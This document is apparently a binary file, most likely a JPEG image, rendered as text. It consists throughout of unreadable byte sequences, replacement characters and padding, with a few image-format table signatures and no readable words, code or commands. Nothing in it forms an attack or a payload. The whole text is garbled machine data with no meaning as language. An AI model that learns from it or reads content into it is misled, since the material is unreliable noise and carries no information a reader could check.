�W�w�	X��h$Z��P��v]Osp�w-Y�Tq�RA�cn����0YIr���!�l�%x�e4���a��h�XpY�|,��G�� #>��?��ϴ|���	϶��WZ�:lB�� E��a�!'T>��FA����k sZ���z-m�Z�k2�ZĽV�^�O/U������k�Z̽V�"�ޅa���kWZV�k0;e���g(���\�,q4��`��>Ǽ���ɰH�p1s��9��Y�BW'<Й�8t�5��s�E�{���j��nܫTgT��aK�r����#2����S�c78�|��|�������f�E�1�a/-��E��ani U �X�ª{��w��Grn��?;��'5�m��Yu�d��R�lc�����`�`��'��5֦:���[~֬Cr�viYa�9�H��x���D��n%Jƈ��i<�,P�X(����܍�}3�.'yc�h�z�r��e�@��x*��f�*����l�Kc�K�g�<AN�,�'� r�}��O-1�E�[��R-�	����j-lo��QI�ne�{��y�r�~w��H����ߍ�<������O%�O�s5G "ޡqtw*2tw+\����:`��p
��"�|� hP�Zs�� <����E��@XXb��,.��;#����E��Sh��kc/�>G<ܨꭹ��/vc��3E����FܶRU�nTF� qk�Mm(
�,S��nRU_sr�3p���6��t�rcb�jJP|)�H�^����2� ��������� J 	   ! "123AQq0Ra���#4BPbr�����@s���$Sc5C���Dt����  ?�.RCM��Z�"T[t�z7���чF<'���Y�G�y��Q?�o�����<x:S�j�xK�����L��q.DϖS��-�7�(�-}������u�S^[��9��_���Z�V�`#���aXZw�N�)Sp�63�'IU���I��o�厖XR�Є)��)�I��O��VÄީ�Q���h#��HR��u��,6BmL���aJ��� ��Q�C,2��.P@��Qn�
n��5Ge��2
���S݅��XL�	�tu�zv���:ӑ������}L)�[��U��=���5�:x��e�������Y��k� ���}�evs�$U:9��"��z� �m.:��ę�0�����%qJ���!n�$P����%qJ���	
vY �0�����䔙��S�+mE+Nb#Hɤ��O��Ṥs�9I�*۫7���8�HBڹI:������.�F����@i��@��qm���k_��:�&R�!:�<��{�nY+�'$�0�}��'5��.ȝ��0�
;�HNkL�nY+�'$�1�4��8�t:BJ�yGMaH6T�����F����T��(����I�i;���q�od�~P��F��|6��	*�Ì4���)j�������mT�^����E�����F	(�A]�*��B�Frڒ&rH���&`4�ԥ�@�}[�N"k:vo�<֊���k
�^S�7y�h8�pW��ov�C-N�3Néb��d�P[�"�W�R�II/#��#"����qt%u���,��N�����aƖ� Ze0!%L*�d���iM֊y�SEp�9zx��Ι6�J�z!�S�N�|<�[9���*_h��Ʃ��JCm�G�#5T�4|7Z7�5L�SM"�fw��),i�"�V��
��(iǗmd���h���v�Kl6�w���[m��,����� Rz��1R�)&`�O'���V'.��?�g�$�x���� �K����O�.t��F�7E��M_i[��o��HP�]�"�)��9� �ڭ�ËF��(��1�,��?Hi/2�PNw-ACS*7�Gl)�DС"#�����;FW��X[�Y�f$s�W����MM��ɣ���R�(Rsm�)`�(t�_�ھ�$/�5�Ig�10�輠��S�3�I1�)�1� �I���!����5.��\�<c�RO���>��J�̏9��
�����C(_Jn�-E��bz��VU������^A��j�A�)���l���"h<F��!|�B_9d���4� >:�M�:?���N.l����'�. ��힨�K����,�xD�����&Q�ht�Si�W���5?j~(��Q���S�F��O���5?j~(��Q���S�F��O���5?j~(�|\��$��<&Y�������1�4E�i�9(�)�5Y=F,��R&b��J��Zg%[�E�	`��,��N!v)9Ǚ�S��M��yk�V�+8�;��L�k�{�@�zg9��3AJ�#�ՋH����2�U�q��!e=f4��5��F��1�Q�"m��aS�g�s��{�5��D�m03[J�5�i��ĕr�2��en�b����"�|�R��E��`�M�@Vݸ�X�unub��C]~d�������Y9�v+���:�]�!��2 tb�zy `�U9���x�k�΍����R�b+�9���c��'������L/�5��F�@�X�䒑�⓺����z���� ۱p�eǒ.�͊��~�#���q����P|�Rc�vr	ي�o����9������2'8��mŲ�tO:7�df�N}�Jٲ��G8A��*�4OdK�%S!@F��th�Nd��ի�.B�Tj��
­��N�g�s�F����-�F�]���R��Ӽ�4Q߅-iM���*��=�,�4Q߅8�E��ʂ�\q/�&b�׻Dk^�����X^���rDd(��JH��..��#9��p8�p��a>�M�W�;�b�=d�*��䴀�� {a�9�2�2O��;i�SJ'%Y*�G4:�5Wp����S.5!���_�B��n�W�AW)�sHf?���s%Y�"xG8G�1�W� ��I� �QF��o��H���섶����/]Q�����Ͻ��Y���mN!���P�[��I^�Q���h�[t�K�M�S�`�2���:�*R2�;]6��[p�֑88����L�)P
I���<U�d"��h̤�\Cc����߿���liy�Q׈��Px
���Ki���e�E!-�R�d �9��jI�U%��3>g1CD���*)�o���1�=��M��U�Ua$�]8��q�}��Z�0�k`VYF|�JrR$!n+2���<�BI$HTBB�WfF5[hJU�r��N��6��'e���&��a%g,�8���r:�/��V�Z�&I��w*)X�M�G��܅2N�J��V���w !�� f�m.�Џk�_�Z�I:5_�m(�c[��.a+�� ��`��JRNpA�{٘��@�)�񪎆[��l�q��{3�a�'yA�f�#u6�F�����&<Y��v�lL�q�26�Yۊ�"�Üje���g!	e��
;L�<�(Y�cV�`��nQ$�>���F���1��wk����7pƾ��1��wL�q���)� ��q|�*$��!����Ac��>���2�b�cO�~��v��y]B$�dF	�|f��*:�;�UG��2�]��$��j��8�Q��BU�Ҫ�>��2;x��1�aV�v��9��kcҙ��IW��+��)�Y�?IuKN�����<a�ܤ-I&�[�:B�-��ŗ\[�FQ����>�Ո�&2P��_�sc��b�;�@
���%9ɔ%2D��'}4�uT���9>�u[�L>�j%V	⠙����{���w��K,��w���!nm589�&�	�F@Cl�2�$䵟�s&�7����`Jڀ*9�� ���%f�I� �f�v�le�:w*�e�+2D�)�gu�*�j������į�R�@vDk	13�Lx��F<X{#	��+�/{���(
�G9s� ��_P�k7�yY�'
Z�ԣ2b����˟g��  ͸�$��A=�-=0��|�w��m�F��j�E������F^�I稫���JZA����Ai=u-g���G NK�z������?ty�7BUtx*^;��D�p);����~<����>�Ƽ�S��Lai���e�?�ei+>1VݐJ�'�����'I?(t��Z՘������W3(i�j ���)&)xu(*"S�a�-d���0� 5RO�.˪C�Və5>v�6G]xu��oV�:��<�Qݷ�e�'��yy�E9�����"GSΡ *tj��?�-�!���� zҔ���!�����Vu���)h%>�fk� �03�Wu)�hcƟ��,����Y5I��7���������������������unK5�N��K! �ƂcA1���Dh�,����M&ɍa�a�a�a�a����;�$*�;<�5b�y�:y��ηFWd]�^#&/�U�p�����ʋ���7��4e_~�&3O%�F�}�՘��E��4������1�=��*4�K�';cI����li9�K�5F�]���c]�����G�.�z�Dw�TcT�Ƚ$uW�2�\?r�2�ԑ��FT��5B.i�� ~7) ƭ���#%g�.RLh�2����d$�ї�X"� E�^m� ƀꌒDd�1�>���A��D�2P9K���9ݍS��Թ݉)%'��^[�-FD~з�q�)$g#A�����Ӿ�z�q�qiY"y<�]a�hVchB��JD�Za�;���ɜ��ǳ�a��;*"x���1����*0�w
��]���2D]%FZH���*���r�i��ŗ,����%%��:���M��Huǋ.<Yp[y6V3�SIX�wGը��	Z���dBe6L�ጟ�,Z?_�)?���R�O֥�W��G�.;�.���#�2�z���^��i
H9$���{94�q�%	��j2ө�H�'�<T���AFB��z?!���oY耔	$\!t)jV��^J��֡JY�R&LrQ007��O���6���ٜ��ȵgf��A��x�F�~��~��R)_(�~��G� �� �R���HN2Zx��T^��N�U0p�ct���V�ĎM��6�UA�@���O֧R
#FuzK@&}�[L��UH�E�CmO��Y#�">�|����]}���L�J��SN�P���)4̖��	z��4qx��*m� IH3\�(L�;M�U$����p�i�R� �l��R3��V��Z����`�R�Na8�9�1�w�cP�pơ���3E%?�<�����O=$e����3#��ם$��{�1D�����)��YZ�nNj%9�<�%v���;N.+!i3:�Fn5�tsR��% ��Jt��Bg(C���B�J}C%1JC���V�jR�PBFr`���)ţ���!��� !�y$�yFQ��8�z�r@�gh\q>��ߪ�$��I���$�H-��h;#ő���PK���*=UUK��I)x�K>xPD���RTT�Y1J��256m�����!qK��V���xg�eh����0��B	������� 0�.��i��MjRE��<P{O�0�k�@�8��)'�`lI�z�C�;J�K�[7�쮖ӎ�4�rI�}_j��}Mh�Ҋm�p�I2�50�����Q���F��z���Gl 3*�4f�z!�aX"������m�2�Rc;����z�3�D��Pc�ݡS�l�wa��7�w��ɿH>����K̴�ӗ)G�:�\��ȃhLt��߯�US�Υ.�jI�W�*�!VG�o)0����Q㲬��e׊�UU}�~�� (s�0���'��DЫ���ͩl�.�I	23T��B�V�Ft���,b �!US�]d�E��(���STt�ҹ ��L�+�i��\rW��8�R�$u��߯�U(�ū�F)*�,�����z�9�p���q��@���Գ3�=CU��i*�V�Nu.=)[�)�)�KQ�6?�[e�%�O4�R��/3ЏOs�sP����G�Q<�k��� {������q�N8d���q��Y�%�X�l�Ո�ݽ*0�\٢w�E��?1S��)Vy2�ki��j�d3��PѦ&���#���z���[���[SiJP&0�n�@E�J�s��\��SmR��
���S�;P;*y�}��B�� ���ꔊ1���tE��hZR̄!�ﳜ�8�2#@�!HpYRn �~I���Z{c$�¥�����E���-�¿��¥���8�!�/������1f��GNÈ��wUw� L>�Ѓ(ԅ�y���ͩ�\̡-�I ���k��F���?mE^i�~zGʍr��/�dZ�434�y�~Q���Su�3��Mҙ&�xW��O
��8R'f��>	��i-��;<�a���Q��
\IJ����+PH��DkQފI��T�7����
yw�$o0�X�>贲���S_g����֖R��t�2����f��kK�X���A̶�n�S�g���O�n��8,�V� �}*s�8��L�Lm�IB���8��S�~Q�T�)W�nV�3D�JGq�Qj�'�v&0�g	9��8�C��U`�>	���BI�	�#���6�o����HAI��ȅ ��^�� ���0��䓶<:�v$f�-%�I��?'�.��o)�l	�e�6Nr�J�-�2Dx����HYq]5��

3ʍS>�R���-�,�פ��ah�JW��Gr>�'���-Fp*�%%Y��]��B�t��AZ���G�ܞOH@Zz`��p���R�JT68�	�
���t�X�����Ҥ4����58A��xVԎ"^k�IW.�O&'K��>��;I���\ ����� *         !1A Qaq�������0��P@��  ?!�,
���� p���c��â6H�7��So�� F�7�I�$#�c�"��D1w�}
��ef�O���̭C��L����RTw'��?,_�3Q9�g�s� v�5�f���C��$��%~uar�����ga<@�yi��\�`%_G�a��<���ⴽh�2(�	ӟ::�2�4w\AS���xӹ���3^�Mr��K�^H^�\G�	��uas!	�f�PH%m	�0�傇�j�K�<�܉0%G���P�c%0@�x	��*.��BG%�(U�4��%�s36�Q ���i���	���3����� �P;�	�� ��AG�t)cu.��\#�|��*� V�>��a�T��.BlKcXR�iǔ 1�B����� �Q�"�9��"�y]n�� 	�d�E¿'�&�X���L�)ۚ�(Fs����i�,� s0r�P���Dpl���`�`�A`F��Q��p�ƍPQv��Ds�� G���~�^.oX��Ao�	��g�ve!6���P~H�K@�5�`��ɍ�nz�������<o��&�� 8�є��qnJ�@T�n
�����CHb�ryE��@ L��4Q�s#x�Q���31-��1&'ڬ5U�{�ha�S��I���&oh�@�t�
 �K��.7aA��
xa s{N��� ��� �x�A$(��O5` L(~
	D�Bl�4�����&w2���72v�qE\�8���䚡U��K�@�*�SP�g
*OIܜEw&�l@##�$����?ؐ�06D�E�]EbL%�"� �1xC�@Lq�@�"hq���t�u@D���	�[�O晿
0��1�++�\�Ϙ]9��3� D�@�,)'!��7��ѣ��p�V����bn�K�;,!R��� �uĢ�y~?�c�<؄7���9!1B���I?ϙ���X#b�)AЀ�6hSg��caIg�F'��
�%P� )��YS�Q���d�ޓv�[�E��[�E��[�E��[�E��[�E��[�E��[�E��[�E��[�E��Z����@J(�PCXA�7 du2s	��#���4���-��Q�44?,��t�ӧN�:t�ӧN�:t������y �䇿��i�9��.�H�
74n0��1?���cDq~i���b��'�T�2y��$܌���_�o�eB��`m�����J��?�nA���1ER�d�'�X�3`���	�F�#��*_��������G��)F�.�{B�4�H*]4J':] ƫ�-�^W{+��G�S�Á����a9DP9 �d؄R�N�r�Cv���[����U�x#�!��#y��f��y}�n��KE�`��� �=���#��q� �1��)ʖt���̶��'T�0	`�Bf~'�z� 3��w�ζ�'e��S�RuD�\!� s�L�Z|�o�+6���0]����!8,��]�l"M�� �$.d�Kٹ�����8*
E=�#t�7�R�rj��Np�s�ͫ��npT������M��"z�5�@��\ ��8(r����'ioR�rR�݂�%/5�N���Q��Z-n���G#t��tG4���x5G �\�L�&�m%������{�B`sf�I�-[]��a69r�h��ց��A�ؠqA̬@�頌���_�]Mc��-��u��%���B�r�ݏQ�� 1��v�'� a�|Q���!��B����D�Q��t�   �4>��ϙ�H��Á��`��8��YX�@���������Ԕ��}��S��,f0��X�`wd���H������L��@��/(�?�G%<-�0����x�N��Y]߬��q��FG�r�Ew!�`H٘��#b!�ǈ�AKB�t3��Pg�)�z'��#��$!7�(E�n�`!���m��� �&&o�8�L'�6O�"��+3�K�eΝ�.�p����>b'5%��z:��!��ƥ�� �'�1�$�~��;n�j�W00��_��� �>�<����lR���1d�n����B��f�3%���>�ޝ%ǁt���"�M.P��7nW�H08vX��a"u(�D|�;��t㸳��%a���ba� #���� B���J��������Xh���/�#M�N�Ӻ���.����$ ,�F�TN!�eR�h���%�1&u&��6Q�&0F�' X,�HPdn�0)�	ĐEvBz�l@3�*ꡥ�mo;E!F�E�("0�	���!����Lvz�e)����}`�����#41�)��8 ,��D�������N}��PN��t �|���&2�!��C!-���ן�h�N����<#$&!Б�2�������Ѱh��p�O�	������ ����=��I�e�5�t��I��HdĂ��=���6?��h�(Lf &Ѥˌ�dc�!�~��?��p��M~�RNB��h�~��7�U��2G�n�dn��Q�5Ra�U�Ȭl�c�ؐ �G��mv0_�O̤ϣNb^̎ϒʧ:bZ�j��#rIQr8������ivi1ɊgAG���k�t�J!+��Xl�fJ Fhi���F��ˇ溰&n�t�[w�۾Q�`f[+����N� � �c�ˈ��F}�bh�"����}n0U9H3���^X�B�Q��S��5�x#�65/��Oh�O�65�8���9�-���* S�Ȧ.8��ȈB�65(,����Ed�s.��Ff%��D,� 	� �p����q�7���B���i1ģ$b	?�O��cf��4��TFAr '�$2�nR|sg���U@9bQN m8X:����,Vy��+���g,�7�
�r����@���b���^$�S��?	���I� '"�������b�� !�~�� .~��t���f3_������ ��{,*"�P,�2U�<�(��(�bkm��60>I��.�5�Eo�ڕ��~O�`��\@0���0I5M��E=�f��SI��� �c��(�i00!�M���' �,w��@���?�!09U `a�g��H���� a��v���|
54�	%�� �w��G[��/���T؀�]EW�@�2L�W@"D˞R.1�1��!!S��{�
���E~PX�5����=/�z_��� �lzX]4i�f��
m��4��8h��73��*qϮ�I
e%`�ED���GE2�<I�qV���X�Ƥ��кr���Dcd!`�	R�!Ij�u�) i*P�i��ь)�9�g�S	̩��?u(�!�Z|y���;.��%`6gS}�5�����<�JP��:�����'������X@�Xb��L 4�
|����?J O �
�8��|�Su�T���#�Ax3O�������D�E�n�trq���_ �)s�7e8|��3.���۱BHT��Y!�~X_�̴�Bэ+
���,"�h��n�(M�=��A3`��x"�h��i!Bi�a�}w����[d���)2�|����]6��`����?��K�Ū�� ��E�/�N	�H� ����)
�K�� �!h�f�[�'�P�
��Ag$�@�JAƂF(U@�`�� Lj�ҁ�Y2\0s8��0��D�+�/~�:�ao�2npe1\��?
y���bW��:}s�b��`ud�0�}Ԍ��!·T�0:NC�XD �D�7$Ya�!q����b��r-
�P!� N���6-�y�c� �d�@@uAc6a��  @&�ޛ���/bB ˏ���b�2DF'_dBfԢ�O�O�hK�� `p��$����.�А��ox����
"vP�3�g@�w\�� @�de�%�1d\r�8*.��Ր�8����9��"f�ܦ�t�1�Ь`�T��0��ٺ.��E��̶
�j���|@�0x��q=U�),��7�rc�Y�@$�Ń�V��O�`�N��`�3��wEJ��#�f��E�� Qc�o.���:��`�CdY��,��N�֧�P|"��)�AV:-!��&�� *����.\�N~��c{x�Q��'�_�������Kl�tNeBri�l��LNӒt��?{�v EqT\/�	�8������*+("��F�&�.�A֞�4���ޗ�*��s*'0�c��@�δB�u�z��`8ϣ�pO큅|PEu�|$�f<R�<N��Ȍ ��N�	�/ӂfa]Za��g4`���7w�B�=��f�B�"D  �����e*)��XXĎ�E�$YٞQ�% �̈/"&C)�02A0Ը�֨�|�t��"�0���a���W�&[�%or"Ɏ1o:2�������"��u�[ܶ&��5.'������ @1)!�2	ח��aF�M		�rE�w=!c_��" o[�G�H�*�>���	t�N�w�yQP^3⁌�sw �ن��E�:�Z$����Rr�< 3�k��i�@U �|�HW�uE�u���'�� ��P��(�J+0OD���Y�F68L1�n~�e�A�GݯܠOaa`Y�^	�NAa�4vQc��BH�c"�a�AI��P�3yYH�T�@�EH�E
q���X8T&qj����S����J �(KY��
(t��7(ݘ�Q�=P`:��}гhpAg�&e
0�2F��+�(�\b���F(7f9�Z�)A���ּ����v	��0uLѱ�lj��[���6Nl3��xO�� �NS�k����"`�84W��į�u"%zh�4@%�� h�:2i�b�EB���&śk�;j����Dc���D6B�$�ݛ�߳nj@�"�5q���}22۱�=$A���@�T��5:l�2\(��R8QQa�H�()���S�k|E- $=%C���N!�x���Z哨�)~��`$O,A�k𒈸1=�`�Śia��`)�vFx{�i�d�"I9�7\�8��0Q#�P���i��Տ
�5���1�����F)h/2��A�TNA9�C������ ��> �8�$Q�q�!,
�&�
�2���5�|��.����jd�"� ��(��ٚ��d謑�D����9�?k��a��,����A
�T C!���62��:��g�<K��?��                  0     ߞ�              � n�w�� 8           < Q
M� (0            D���R ��            ���¹=��"               �P       L8  
���  (�@  �0�M4�M4߀�A    ��               � �,            � � �@� �              @  Y# ۀ            �    < �h            P �    >�            � ��
��IY�����m��@    0�8 �)��/CK-��pJ�p  �J   8� ,���&</(�h    �`[�  �#��#@�L1 (z�     0�'   ΪЁp Z�9v$L     !� ]   �LV^ $�H     Ѿ    �	� 8Nvx��� ��                    V� �                  �@   :              )�       *J8�I҄,D:�,     fÀ� P  3@    p� �D`G    	�3+��)�a �٘B   �  (Ȋ, '�,  	l<    �   ā�q� ���^P � ��    �   �P��mi��� 6�:�  =�@  ���- WWp{�>�  � &� �F� 8 %� ��� �   \ ,               !�     �@              @   �� )       !1AQaq������ @��0��� ?���� #���.��3��������1'��� �1V�ָ]`�F�o��A����*�bTD6�ˋ<% wsD��ewG2,��h����5�0b.C�
@���G�'*���#���� Wa>'�%��ǙٽH�d7��(ތ�Q�L�����L�Jb���L��Zj,��I�j���d�����
Y�e�R�$7$0�~	�/��Z
�0�Ig�	fC�g�.���עqX��rt
zR�YL(��6�Iq�iÒ��BHN[r�Q0
3b���hE�剌����K�0�SA�`�/�g�� 7#�c���E佚Y�N�ID��R�3CP���+��tr[t}�MĀ�(,���E�*EAIrs��23 w��Hh��gqq&)B68�*�{�ʂ�����H��(�LȋOJ&/�!�!��R~��y��ك�P��9��I���`$w�}�!�:f�:�u�����J^Y���n����HY$�䟂D��� `�#c=Yڦ��&g6��-���$%�~����(��(����r(�1�_�C�~/�2s7G�5�a�����V��k��$9�.X��"9�=DLޙ��y4��A�.���oP�����Bgd��䢂L�p����b95y�KU������q3�u����i���ew9/�y�e`�,p#,43[�&+�n�� ������Q���}�9|Ň��<%�����4�j=S�����Vq$���� ��悕�_���>���J��
P�5)s~&~Q���
P9�,&� �Ө\�9���l`�:~&*�@�Ӂjs���;�/-=��ՙ��	�_���$��Ľ����"y>̓D����wOE�ݰH@ `��/v!^�����WPjp(`IeWP��i�DȎ�j�gT�)BJW"�+�Ir�P���;?�:!���8��m�I��$N��N�M͐�����S[�c�F��5�W�n�V��4uqwvा��qiZm��+��
���~k[���4��k�zrbN֠�u�v��R갼Y�`�����j�Ö^�T�%�<)�%��zy1,G>TX�M�X��d���tI�2<�񋁑��b�3J�+��]�X+ ��Yx�;�
Ǝ�� ���H��6������Ձ�(�{�V���P'>q��,���h��k�Mu�:J�N���v��Lm��4�PO8�� �����*�2-���H4�sV��E�م	e��Q�N��iD��� �Ste�l��"���\�	s���~���7�{��n �L&t4�҄��
�v�H�o.KK�������8�Γ��`����#-��5�U�ؚz��|P`�#.t- N�>�n� �n-�+ �h x
�؆�>�ݩU�����6��D��3Q&���'��A�m �A�	3�[�� ��oJ��h��Bw��B��r?���W��_U0�_1�P1�	�5 u~�ĽN]Kr A��U��m⬌6.��/j�=x�0J͆�/���ޟ���U}��J��{�.&C7vr�bE���j�e���B�B�� 8g6��x�Z�	rb����<R������Թ�Y��u���{i*$���FZcM����w��BI�C����>j�~�*���Ph��?�TZ0�QVX�i��!��� Y������ }�����������2���À�DT?�
�P��	������V�ⴅ��@\)������V���׳e�S0���(�A�k=G�cI���y� B�/z� ҟ��Z+� ���������z�tN�zJ+�=-c���Vvy+�^[����A݂���W�y�� (���V�ُr z+h{J��?���� �\�L�3���|
����#2���i�Eɘ��f�Y�r��$������¾)D1L˛7�y���i�'�x��0����=���Xc�'��%C+�`�5�I��j�h��$�Z���CX�}?ꆸX.Om���uo�ޏ��E�H�$aRR\��O���P\�iQ���9�;��8�����$��L�����Gc�-�I`���a���(�w��	[�s���E�@�%AnD�HA0�Z���LJ�P�\c(����f]D����
�l� ��Ia���Q�)��$6�2#j|]�f�܂�41P�ϓM ��/�K�o���D��R��<��Ɉ���P?b`��o�CĂ,s���'y*�}�⌏L���~&�En�	7��🈲�x,t/ֈ0H��!�ΐK�4���$��C���qY�f�@.n"1�F `��NL��8t��J����J�1���t[kK\@�l�.�\����H���!Io�6@n3�J�K���aL�Pr��!+uv=��-L;�s�����,N��k�}����7���:�.�<nn������ۊ�}��ͨS�N1A���"mDڲ0F"��*�J@[�RC9ʥ�ě$���H��bK��3�`�F3��P� �_�0�=I�%%v ��s�;��5�,t�M5��B���aF���O���ְ 	�f0b�����
8���F7Ч	�T���MD�X8]ɏGR�I�2w8=�p�A�{Tm�a8�� F`�L5f���O6:�D8�u�	�"s�<�:"�]<��z4l��8 $�D�(Ѐж8�A��
 Y����t�E�ߦ�Ρ�1�kYב����E]W�}�d�L��舡���y33�+@bq��t�\�rZ��o�b��eN	ȯ(��V0u)!����זE+�����k���k��2�Ј�z�՜���J!2�k��ĕ�B���of�A�aPD����3փW���y�4) �]FI��jI��q�H6vJ0b������@d0�m������g������Cw����p2����*�q,�Jڋue�Єc��6���k���6\1�K���s��e��LU�� �0�O+���� )         !1AQaq��� ���@��0��� ?����s�~f�q� �-��B�̿�x�mc���ꎲ�܏.��W��-v�!ye
�s1�(ZPc��|yK�s�.�g��%��)z���``a@����@��j ���l���@�月�1��Wjf�
��-����;f~� �?��C�����F iq;�W��yK&p��!�q+X`�E�>�1��_8m�1��Y�Y�Nی윿��������� ��Saw�S��,8Bx�x�'`W� Z�������0"��܌�C-َ�35����3���b��:� ������K������Yk�՞��A�;����>���r�Ϲ~gܿ3�_��/����}��>���r�ϭ~v�-�d}W����g���3��6Ќ���	��2�b*��3D6;�i���<�?�u*��3���6�F�6>����l��#��R7��g��베i���Ğg���� ��~��L�m��>��`�v�>�C�ʽ홼���>��L���tؘ�9��f�h�Vݜ<l�;�
��lf�S�9x/92�N�r�pb���� �1���V]C{
 �bj��8���Y�����j�@wt���-��=�x�v	��(=c�+�_�������]�cS�R��b��E�/� �x�+P�bN�
�k��/�?ஊ�L��V<9AGH��Ʈ��ק���}/Q����\�����$h7a��qƠ7�o[s<�W�������M�Ņ�Z_Ag��)��w�Q�Uq�A�`h���hc����� �U���%ͦ��"Bh�=_^C�A��1K;�_��Y�nO/��F��1,:69�j�\K�Հ��6g �Q�An���K�SJ��R,m��J}õ���~℘�����ehx(����a�(8޸i��ƫ��)�A-��*��Q��v�����!�� Fk�K�Y�a���*��V�����p�����2��_��o�Y�1�߃̣a9��Y���-��u���j+�G��1�7-�Y�>�J���UP/4���E����E�9r�������,��^�0����3��8z��la��o�{A^Q�x<̦j��r_v@yS��^Y�<6 ��E��n���u���,�������"QL��D�u�` t��IΡÃF\��6]�;@ ������� PУ�!�3�� Ag�(�p�]�a?+(�1��)a� ?��k�)�����xfm8L���D�c�}⺝"��E?������O�i����o�h�� � ����w������O�0d�ך�Y��u���36ZAUy�3U8z�1k�xyD�����JL2Ԡ2Eg��޲ë��� ���8��EWj�gh`����E�Ji �-	���c%�<^~�	��b�~b���wL��D�
V��$��}=h��ؾ�~&�q�?LD�+��*��11�"F9�c�k��5���m�<AyD�O��R�N'�,+]�B��s=}7�\DL�;�2��*r��0�pۙ��M0c�Y����z㤭��u�p��}/��C�jj�-�yK����΋�������b.'�����'�	�^|k)@sq����/k��ʜ�u�9��;��+TH�<�v�և�dj�/z�Ŭ���Ŝi��z�r�BS6_�� �":160_-��D��Mn
vP�L�v�)3����a�*�y��k9�	�c���V����o����k ����8�m�K�ĩQ٘
>��*ri-�.���2��8
�¡Ԟ�hw�f�8GvzH�J���yݰo��%l�?x������ۻ���%E��&kьDi�P��j{��c�(� ����� �� *       !1QAaq �����0�P��@���  ?���C@#,�~�����>�aậ��!��"�o������J&��C��z�*8_C���]n��Bw�U�ZA�1/���ҏ���%� :�|��5s���C�?�g�� �i�k�h%���jA�?nQL ,�vM�����3b��:nj��k^g:��� k=��i�T���aXs�]º^F�-+��e��9B�1t:�Y4V�_�=���"�L�������g�(⒁@㼫7�� ���!{8�3���[CV�&��4�����L=�������?�g��ǜ�̜�1�*�Ď���RI�zҟi̻�6�c�B�� .@��(��Q�ÉCY�a���}WL" �0�*����[(�E��TU�gz`[���b�#Ub<L�xi3TbD����n��ϋ"#�k�٪ۼ�P)G ��� �8�*+ԏ��xU�9R��Fu�4����h�w��Ӛ�eJ��n��.��I(7@83�A�>��d��法��P��41�o-��|�|hݠ��m@lHM5`�.�q�WNbJp�D]DJ��=�V1�|ZЪ��1�ۀ}�?�s��[� �A�\Q�<���-������K�u�,)I���iu�9�X��J���ե+'ч��u���2Uf4��p�\ى��An�Ne�a��6�M�q�s~��$��\�\�Q��6�*�aRs���?�����Q����I\��-�릱ĵ�5�+�������s�6�����]6R������A@Nu~T�1F���9����
ų3Yթ��##dҩ���}vy���c0\�=f�;�'�>G�d�M��x4`;�U���y[N�C�@�9��<��{IK4�0
���� v3��b��CC'�A%9���`��dl5x[I�,��\b*��UrX���%��DB�UX�&U�B�ypb�:/�?�q��0S]���f!��Zy��p"�N�؎�ި��1����(�o��V����]DRj!M�_E� 
�ѩb6qM���1a(i͇�X*�"Z;l,jX��l�<���yxS���&ڱ�nHKHf��>P�h���p�aw����Y�t;E�1��8b9�@�;{&��a3?m!w��G���·� �^vkaC�n�`a��Ao
B����(���� PZ���,d0e�����0��דH�T�}_�*р�p��y"����׫�Iky/�d��2���n���t���(� r9�su��U̊}3,M�<���Y]� �b�o��7A,����A�R���\9���OB ��Q�9��\k��35�3[�A���qm��J̳�����lY��w%��`�~�G�(�{�a_W�W:��Q�g�ϩ�S>�}L���3�g�ϩ�S>�}L���3�g��� ���&�����$�P�����G���t>69f�Si��Oj��Y�R�n�9��xJ��"��.����ss�s�y�Y��}'t�ӺwN��;�t�ӺwN��;�t�X������A�NTj�� �(? �:�p�%g��x��59��>�r`ⰍDԁZ�� 	l7� }5�ס���?5d����܍Ѧ���VJ���|5RҼ�u�����##�V  1����?���/e���@�4$��侴�o�dV�ua��Q��Jƴ��x��r��1�����Tݾ��~p�DZ�����jw5<E�� Q*�Y�F� �a���w�5��
���]��PQ�C�@�h�(�����>�	̔8+��'`�tF>[+�oN+֣��'�Z��K\��RI�	h�׵�m�w�5˝x^A�l����d�c��ߎ�[�=F�.O�F�0��������g�@��7����s'�.����<���y��:?��V�Ea���/kc�|Cy����@щ��$
f��)ZG��o����/tX�v�������.�5��� 	xt6=
���q��Aˊ���$��D>a��d�$w�(������O�_��_�i�曣�\U.�"���`n����g�� �E��,]��*���54Wȸ�]x<XxU��C���4�  ���ҌO����Z>O�ԕ���z�ϡ��u���� �:���g��^����`fĺ>�|"=�s�eW�۹9i�
���ӑOxLg%��p���z�o��`�ӊ����;?T��E�d�H1��ƫ+�%J�b<�(�q��d����]�s<��.���+�_ۘ7h��5��z�0����؋q�l膝62���E�RtWQ�|"�� "@l��:qt��%]�5��c�̓U�s���l����ʽ�r��#Y?+L m�ʿ�e�A�R�L11�ta��
$܇��{FAwKm�.����-Y��2сAm�(�=�1D��`^�����/Ng�9N�&��п��z��-��� 	H��mكX>������Or+�S�nǶM�
��=Ç3�vU�O>.����|2V���]n}�
�c��%p}�%���/T'��
��+�v�/5�S�����.��#��n��S/���$��
�[�:��i&=)�(�Vw��Ѯ�7�5�/���.*�`���pD�wz���Y�5⫯�''����M_��6E���)S��J�c��}w�H��^�d����I��,0�@l8�Ac��Ȅ�dU	����r�����*���)qT[�G���'+Hl!�f�>.��{��:�V�5X�Io�!4E�0��#�o�vabr�v"�o������>� X���C�[��N���M�
��W���\��Vޡa�"�EuZx�#rŀ:�-�jҋ�bZ���/L�욕15�#ŕ����s��,("�M�M�*� QJ��+�
T��{�e��a���i.�0�����i�9?���p�Z/��\ՋFk; vպ�pO��
�yFn��$N݅`u8��/��R&����S�a�XPK����.U���@m$d�* E7 jW.=��+P;%���a�T�j�Df	��Ꮚ� TmH��&G��L���W�.M��(`�я�nO��&�q<���=��&»�����b��IF�u���pv��4<6.���q~o�p�����v�G�:1f��؂۳�lP�r��܎.�B����q���=� 2AZ�"��H��WH\��m�?J4�%���.J%�����}a��mdѓ�~�zߤ"�9%�����t�Y�'��e6�FT%KG?ꅀ����-:�4ЖM����Su�V��cI�H�0�s�5fQ�0Uao2=�a%�kAA�0`��P(Ӡ��s��(i����^h�N�{݈6` ֫�lE��
